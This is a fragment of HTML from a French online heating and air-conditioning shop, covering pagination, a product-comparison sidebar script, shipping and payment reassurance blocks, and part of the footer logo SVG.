            <ul class="relative z-0 inline-flex items items-center pages-items gap-x-3.5 font-poppins font-semibold"
                aria-label="Page"
            >
                
                
                
                                                            <li class="relative z-10 inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5
                        text-white transition duration-150 ease-in-out bg-primary-blue border rounded item
                        current border-primary-blue focus:outline-none">
                            <strong class="m-auto cursor-default page">
                                <span class="sr-only label">
                                    Vous lisez actuellement la page                                </span>
                                <span>1</span>
                            </strong>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
                            <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?p=2" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>2</span>
                            </a>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
                            <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?p=3" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>3</span>
                            </a>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
                            <a href="https://www.domo-confort.com/chauffage-electrique-clim.html?p=4" class="m-auto page">
                                <span class="sr-only label">Page</span>
                                <span>4</span>
                            </a>
                        </li>
                                    
                
                
                                    <li class="relative inline-flex h-10 w-10 items-center px-3 py-2 -ml-px text-sm font-medium
                        leading-5 text-gray-500 transition duration-150 ease-in-out bg-white border border-white drop-shadow
                        item pages-item-next rounded-full hover:text-gray-400 focus:z-10 focus:outline-none
                        focus:border-blue-300 focus:shadow-outline-blue active:bg-gray-100 active:text-gray-500">
                                                <a class="action  next text-center"
                           href="https://www.domo-confort.com/chauffage-electrique-clim.html?p=2"
                           title="Continuer">
                            <span class="sr-only label">Page</span>
                            <span>
                                                            <svg class="w-3 h-3" viewBox="0 0 7 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M1 10.957L6 5.97855L1 1.00006" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                                </svg>
                                                    </span>
                        </a>
                    </li>
                            </ul>

            </div>

    
    
        </div>
    </section>
<div class="amshopby-filters-bottom-cms">
    </div>
</div><div class="sidebar sidebar-additional">
<script>
function compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = true) {
    const messages = {
        "success": isSingleItem
            ? "Vous avez retiré le produit Produit de la liste de comparaison"
            : "Vous avez supprimé tous les produits de la liste de comparaison",
        "warning": isSingleItem
            ? "Impossible de retirer l&#039;article du comparatif."
            : "Impossible de supprimer tous les éléments du comparatif.",
    }

    return fetch(postUrl, postHeaders).then(function (response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                [{ type: "warning", text: messages.warning }], 5000
            );
        }
    }).then(function (response) {
        if (!response) return;
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{
                type: (response.success) ? "success" : "error",
                text: (response.success) ? messages.success : response.error_message
            }], 5000
        );
        let reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
        window.dispatchEvent(reloadCustomerDataEvent);
    }).catch(function (error) {
        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
            [{ type: "error", text: error }], 5000
        );
    });
}

function initCompareOnCompareSidebar() {
    return {
        compareProducts: null,
        itemCount: 0,
        compareItems: {},
        receiveCompareData: function (data) {
            if (data['compare-products']) {
                this.compareProducts = data['compare-products'];
                this.itemCount = this.compareProducts.count;
                this.compareItems = this.compareProducts.items;
            }
        },
        removeFromCompare: function(productId) {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/remove/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever cet article de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders);
        }
    }
}

function initCompareSidebarClear() {
    return {
        clearCompare: function() {
            const formKey = hyva.getFormKey();
            const postUrl = BASE_URL + 'catalog/product_compare/clear/';
            const confirmMessage = "Êtes-vous sûr de vouloir enlever ces articles de la liste de comparaison ?";
            if (!window.confirm(confirmMessage)) return;
            const postHeaders = {
                "headers": {
                    "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                },
                "body": "form_key=" + formKey + "&uenc=" + hyva.getUenc(),
                "method": "POST",
                "mode": "cors",
                "credentials": "include"
            };

            compareSidebarFetchHandler(postUrl, postHeaders, isSingleItem = false);
        }
    }
}
</script>

<div x-data="initCompareOnCompareSidebar()"
     @private-content-loaded.window="receiveCompareData($event.detail.data)"
     class="compare-widget mt-8 hidden"
     :class="{ 'hidden': !(itemCount > 0) }">
    <div class="border-t border-container mb-6 pt-5">
        <strong class="block title text-primary font-semibold text-lg">
            Comparer des produits        </strong>
    </div>
    <template x-if="itemCount">
        <ul class="my-4">
            <template x-for="product in compareItems">
                <li class="flex items-start mb-4">
                    <a :href="product.product_url"
                        class="block mb-3 w-10 h-10 flex-shrink-0 mr-4"
                        :title="product.name">
                        <img :src="product.image" :alt="product.name" loading="lazy">
                    </a>
                    <strong class="mr-2 text-sm leading-6 font-normal">
                        <a :href="product.product_url" :title="product.name" x-html="product.name"></a>
                    </strong>
                    <button
                        @click.prevent="removeFromCompare(product.id)"
                        aria-label="Enlever&#x20;le&#x20;produit"
                        class="p-1 inline-flex flex-shrink-0 items-center justify-center text-gray-500
                               hover:text-primary ml-auto"
                        title="Enlever&#x20;le&#x20;produit">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </li>
            </template>
        </ul>
    </template>
    <div class="flex flex-wrap items-center md:mt-5 space-x-4 text-sm">
        <a href="https://www.domo-confort.com/catalog/product_compare/index/"
            title="Comparer des produits"
            class="btn btn-secondary px-4 text-sm">
            <span>Comparer</span>
        </a>
        <button x-data="initCompareSidebarClear()"
            @click.prevent="clearCompare()"
            aria-label="Retirer&#x20;tous&#x20;les&#x20;produits"
            class="p-1 inline-flex flex-shrink-0 items-center justify-center text-gray-500 hover:text-primary ml-auto">
            <span>Effacer tout</span>
        </button>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M86.64 37.2138C85.2783 37.2138 84.2142 36.5365 84.1694 35.254H85.8102C85.8556 35.7416 86.1619 35.9767 86.5949 35.9767C87.0459 35.9767 87.3344 35.751 87.3344 35.3804C87.3344 34.2063 84.1694 34.8387 84.1872 32.5897C84.1872 31.3884 85.1701 30.7202 86.4957 30.7202C87.8754 30.7202 88.804 31.4065 88.8671 32.6168H87.1992C87.1719 32.2104 86.8834 31.9663 86.4687 31.9576C86.099 31.9486 85.8196 32.1382 85.8196 32.5355C85.8196 33.6374 88.9482 33.1408 88.9482 35.2631C88.9482 36.3289 88.1188 37.2138 86.64 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M96.5841 32.0477H94.2488V33.3302H96.3133V34.5224H94.2488V35.9133H96.5841V37.1506H92.7065V30.8103H96.5841V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M100.623 35.2087L99.4863 37.1504H97.737L99.7657 33.9262L97.6919 30.8101H99.4863L100.758 32.7252L101.876 30.8101H103.625L101.614 34.0075L103.706 37.1504H101.912L100.623 35.2087Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M107.312 33.6462C107.925 33.6462 108.187 33.3389 108.187 32.8513C108.187 32.364 107.925 32.0567 107.312 32.0567H106.473V33.6462H107.312ZM107.429 34.8746H106.473V37.1504H104.931V30.8103H107.429C108.98 30.8103 109.756 31.6862 109.756 32.8513C109.756 33.8991 109.043 34.8746 107.429 34.8746Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M114.885 32.0477H112.55V33.3302H114.615V34.5224H112.55V35.9133H114.885V37.1506H111.008V30.8103H114.885V32.0477Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M118.834 32.0928H117.878V33.6646H118.834C119.411 33.6646 119.682 33.3663 119.682 32.8697C119.682 32.3998 119.411 32.0928 118.834 32.0928ZM118.924 30.8103C120.475 30.8103 121.251 31.7045 121.251 32.8062C121.251 33.6011 120.817 34.3505 119.844 34.6395L121.305 37.1504H119.564L118.248 34.7569H117.878V37.1504H116.336V30.8103H118.924Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M122.322 30.8103H127.219V32.0477H125.541V37.1506H124V32.0477H122.322V30.8103Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M130.734 37.2138C129.372 37.2138 128.308 36.5365 128.263 35.254H129.904C129.949 35.7416 130.255 35.9767 130.688 35.9767C131.139 35.9767 131.428 35.751 131.428 35.3804C131.428 34.2063 128.263 34.8387 128.281 32.5897C128.281 31.3884 129.264 30.7202 130.589 30.7202C131.969 30.7202 132.898 31.4065 132.961 32.6168H131.292C131.265 32.2104 130.977 31.9663 130.562 31.9576C130.193 31.9486 129.913 32.1382 129.913 32.5355C129.913 33.6374 133.042 33.1408 133.042 35.2631C133.042 36.3289 132.212 37.2138 130.734 37.2138Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M140.678 32.0477H138.343V33.3302H140.408V34.5224H138.343V35.9133H140.678V37.1506H136.801V30.8103H140.678V32.0477Z" fill="#DCDCDC"/>
